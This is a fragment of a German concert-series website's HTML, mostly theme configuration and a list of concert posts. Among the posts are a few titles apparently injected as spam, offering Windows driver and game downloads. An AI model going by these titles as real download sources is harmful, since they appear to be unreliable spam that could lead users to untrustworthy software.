2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-hand-habits\\/\",\"id\":296,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Tusks\u003Cbr\u003E 25. Januar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-tusks\\/\",\"id\":239,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sons Of The East\u003Cbr\u003E 26. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sons-of-the-east\\/\",\"id\":275,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Close Talker & Kirsten Ludwig \u003Cbr\u003E 19. Oktober 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2\\/\",\"id\":289,\"catid\":[8,10]},{\"title\":\"Bedroomdisco Open Air \u003Cbr\u003EMax Prosa, Luke Noa, Nosoyo \u003Cbr\u003E 27. Juli 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2-2\\/\",\"id\":324,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Ada Lea & Jonas Noack\u003Cbr\u003E 15. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-ada-lea\\/\",\"id\":281,\"catid\":[8,10]},{\"title\":\"Kirchenkonzert \u003Cbr\u003ERue Royale & Florian Ostertag\u003Cbr\u003E 16. M\\u00e4rz 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/kirchenkonzert-mit-rue-royale\\/\",\"id\":334,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Black Sea Dahu\u003Cbr\u003E 08. Februar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu-2\\/\",\"id\":340,\"catid\":[8,10]},{\"title\":\"Bedroomdisco & Friends \u003Cbr\u003EI Am Oak, der Herr Polaris, Adna, Charlotte Brandi\u003Cbr\u003E 10. M\\u00e4rz 2018\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu\\/\",\"id\":229,\"catid\":[8,10]}],\"1\":[{\"title\":\"lan driver download for windows 7 \\u2713 Get Intel & Realtek Drivers Now!\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/lan-driver-download-for-windows-7\\/\",\"id\":354,\"catid\":[1]},{\"title\":\"ism malayalam software free download for windows 10 \\u2713 Fast & Easy Typing Tools\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/ism-malayalam-software-free-download-for-windows-10\\/\",\"id\":353,\"catid\":[1]},{\"title\":\"hp laserjet m1213nf mfp driver download windows 10 64-bit \\u2713 Install Now for Optimal Performance\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/hp-laserjet-m1213nf-mfp-driver-download-windows-10-64-bit\\/\",\"id\":352,\"catid\":[1]},{\"title\":\"granny ch 1 download for pc \\u2713 Escape the Horror Now!\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/granny-ch-1-download-for-pc\\/\",\"id\":351,\"catid\":[1]},{\"title\":\"AfkV\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/afkv\\/\",\"id\":53,\"catid\":[4]},{\"title\":\"Endlich Open-Air\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/endlich-open-air\\/\",\"id\":150,\"catid\":[4]},{\"title\":\"Block Party\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/block-party\\/\",\"id\":152,\"catid\":[4]},{\"title\":\"Open-Air Osthang\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/open-air-osthang\\/\",\"id\":153,\"catid\":[4]},{\"title\":\"Golden Leaves Festival\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/golden-leaves-festival\\/\",\"id\":155,\"catid\":[4]},{\"title\":\"Wohnzimmerkonzerte\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzerte\\/\",\"id\":156,\"catid\":[4]},{\"title\":\"Design Routes Gartenparty\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/design-routes-gartenparty\\/\",\"id\":158,\"catid\":[4]}]}","newsMeta":"[]","nav_amount":"1","nav_customizer_properties":{"nav_hidewhenscrollingdown":"","nav_hidewhenscrollingdown_second_menu":"","nav_hidewhenscrollingdown_third_menu":"","nav_hidewhenscrollingdown_fourth_menu":"","nav_hidewhenscrolling_show_on_mouseover":true,"nav_hidewhenscrolling_show_on_mouseover_second_menu":true,"nav_hidewhenscrolling_show_on_mouseover_third_menu":true,"nav_hidewhenscrolling_show_on_mouseover_fourth_menu":true,"nav_fadeout_whenscrollingdown":"","nav_fadeout_whenscrollingdown_second_menu":"","nav_fadeout_whenscrollingdown_third_menu":"","nav_fadeout_whenscrollingdown_fourth_menu":"","nav_hide":0,"nav_hide_second_menu":0,"nav_hide_third_menu":0,"nav_hide_fourth_menu":0,"nav_position":"top-right","nav_position_second_menu":"top-right","nav_position_third_menu":"top-right","nav_position_fourth_menu":"top-right"},"st_hidewhenscrollingdown":"","st_fadeout_whenscrollingdown":"","st_hide":"0","navbar_hide":"0","navbar_position":"top","navbar_hidewhenscrollingdown":"","navbar_fadeout_whenscrollingdown":"","st_position":"top-left","footer_active_in_projects":"all","footer_active_in_pages":"all","footer_active_in_categories":"all","projectsFooterId":"95","pagesFooterId":"95","categoriesFooterId":"95","individual_project_footers":"","individual_page_footers":"","individual_category_footers":"","prevnext_navigate_through":"same_category","fi_mo_touchdevice_behaviour":"mo_dont_show","image_loading":"instant_load","cover_scrolldown_on_click":"","cover_darken_when_scrolling":"","cover_parallaxmove_when_scrolling":"","cover_disable_for_phone":"","misc_options_cover":"","misc_options_max_width_apply_to_logo_and_nav":"","maxwidth":"0","frame_left":"5","frame_right":"5","frame_leftright_mu":"%","m_st_fontfamily":"arial,helvetica,sans-serif","misc_options_showoriginalimages":"","phone_layout_active":"on","breakpoint":"600","tabletbreakpoint":"1024","shortcodes":[],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"https://www.liveatbedroomdisco.de/wordpress","ajax_url":"https://www.liveatbedroomdisco.de/wordpress/wp-admin/admin-ajax.php","intro_active":"1","intro_transition_duration":"500","intro_hide_after":"4000","intro_movement":"","intro_landscape":{},"intro_portrait":{},"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_text_textformat":"_Default","intro_hide_on_phone":"","is_ssl":"1","has_www":"1","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","tgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","lay_sticky_footer":"on","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","search_placeholder_text":"Type your search\u2026","menu_submenu_keep_open":"","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"250","navigation_transition_out_duration":"250","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInSine","navigation_transition_in_easing":"easeOutSine","navigation_transition_use_revealing_transition_on_first_visit":"on","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50"};
//# sourceURL=frontend-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=5.2.7" id="frontend-app-js"></script>
<script type="text/javascript" id="laycarousel-app-js-extra">
/* <![CDATA[ */
var layCarouselPassedData = {"youtube":"","loop":"1","transition":"sliding","autoplaySpeed":"2000","autoplayDelay":"0","transitionSpeed":"300","mousecursor":"leftright","showCaptions":"on","captionTextformat":"Default","numberTextformat":"Default","showCircles":"","showNumbers":"","captionsPosition":"left","numbersPosition":"right","showArrowButtons":"","pauseAutoplayOnHover":"on","rightButton":"","lazyload":"on","alt_rightButton":"","showArrowButtonsForTouchDevices":"","alignSink":"","contentAlignment":"bottom","sinkPosition":"below","textAlignment":"middle"};
//# sourceURL=laycarousel-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/js/carousel.plugin.min.js?ver=2.0.9" id="laycarousel-app-js"></script>
<script type="text/javascript" id="imagehover-app-js-extra">
/* <![CDATA[ */
var imagehoverPassedData = {"imagehover_imageposition":"followmousexy","desktop_max_width":"400","desktop_max_height":"400","tablet_max_width":"300","tablet_max_height":"300","phone_max_width":"100","phone_max_height":"100","position_horizontal":"center","offset_vertical":"5","position_vertical":"top","transition":"fade2","imagehover_adjustposition":"on","imagehover_donthideonmouseleave":""};
//# sourceURL=imagehover-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-imagehover/frontend/assets/js/imagehover.plugin.min.js?ver=1.1.9" id="imagehover-app-js"></script>
<!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>